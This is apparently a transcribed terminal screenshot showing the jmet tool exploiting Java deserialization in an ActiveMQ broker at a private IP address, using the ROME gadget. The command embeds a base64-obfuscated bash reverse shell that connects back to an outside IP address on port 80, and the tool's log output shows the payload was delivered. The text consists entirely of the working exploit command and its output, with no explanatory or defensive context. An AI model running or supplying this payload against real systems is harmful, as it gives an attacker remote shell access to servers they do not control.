 ┌──(root㉿fzf)-[~]
└─# java -jar jmet-0.1.0-all.jar -Q eveent -I ActiveMQ -s -Y "bash -c {echo,
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIzLjEzLjE1Ni84MCAwPiYx}|{base64,-d}|{bash,-i
}" -Yp ROME 192.168.174.138 61616
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:fzf-42337-1653282747144-0
:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo
,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIzLjEzLjE1Ni84MCAwPiYx}|{base64,-d}|{bash,
-i}"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:fzf-42337-165328274
7144-0:1